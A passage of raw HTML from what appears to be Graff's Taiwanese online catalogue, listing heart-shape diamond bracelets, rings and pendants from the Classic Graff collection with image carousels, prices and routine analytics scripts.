            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=800&amp;sh=800"
            alt="心形鑽石手鏈"
            title="心形鑽石手鏈"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" tabindex="0">心形鑽石手鏈</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="1095000">
                    NT$ 1,095,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGET004_RGET004">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGET004_RGET004',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGET004_RGET004", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGET004_RGET004">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET004_RGET004"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET004_RGET004&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET004_RGET004&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGET004_RGET004" />
        <meta itemprop="description" content="心形鑽石婚戒" />
        <meta itemprop="name" content="心形鑽石婚戒" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90944e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="62b7b3f793d7d0d72d6587e8e0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGET004_RGET004"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGET004_RGET004"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html" aria-label="心形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90944e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90944e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90944e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90944e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90944e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_hero_1.jpg?sw=800&amp;sh=800"
            alt="心形鑽石婚戒"
            title="心形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html" aria-label="心形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e9acba6/sfcc-graff-staging/R/G/E/T/0/RGET004_RGET004_GR55059_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e9acba6/sfcc-graff-staging/R/G/E/T/0/RGET004_RGET004_GR55059_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e9acba6/sfcc-graff-staging/R/G/E/T/0/RGET004_RGET004_GR55059_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e9acba6/sfcc-graff-staging/R/G/E/T/0/RGET004_RGET004_GR55059_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6e9acba6/sfcc-graff-staging/R/G/E/T/0/RGET004_RGET004_GR55059_model_4.jpg?sw=800&amp;sh=800"
            alt="心形鑽石婚戒"
            title="心形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html" aria-label="心形鑽石婚戒"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2befeef2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_side_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2befeef2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_side_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2befeef2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_side_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2befeef2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_side_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2befeef2/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_side_1.jpg?sw=800&amp;sh=800"
            alt="心形鑽石婚戒"
            title="心形鑽石婚戒"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html" tabindex="0">心形鑽石婚戒</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金、0.20克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="HPN01ALL_HPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'HPN01ALL_HPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "HPN01ALL_HPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="HPN01ALL_HPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="HPN01ALL_HPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Heart Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;HPN01ALL_HPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="HPN01ALL_HPN01ALL" />
        <meta itemprop="description" content="心形鑽石吊墜" />
        <meta itemprop="name" content="心形鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/OutOfStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="ea1366d38463bf0862f1f6080b" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=HPN01ALL_HPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="HPN01ALL_HPN01ALL"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="心形鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg?sw=800&amp;sh=800"
            alt="心形鑽石吊墜"
            title="心形鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="心形鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw226ae170/sfcc-graff-staging/H/P/N/0/1/HPN01_HPN01_model_20235.jpg?sw=800&amp;sh=800"
            alt="心形鑽石吊墜"
            title="心形鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" aria-label="心形鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdcdfaa3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Detail_8.jpg?sw=800&amp;sh=800"
            alt="心形鑽石吊墜"
            title="心形鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html" tabindex="0">心形鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">鉑金和18K白金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="HST01ALL_HST01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'HST01ALL_HST01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycollection_classicgraff';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycollection_classicgraff\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '9afdf42b-2156-4d5a-91eb-a95b6c52a7f9';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycollection_classicgraff", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "HST01ALL_HST01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="HST01ALL_HST01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="HST01ALL_HST01ALL"
     
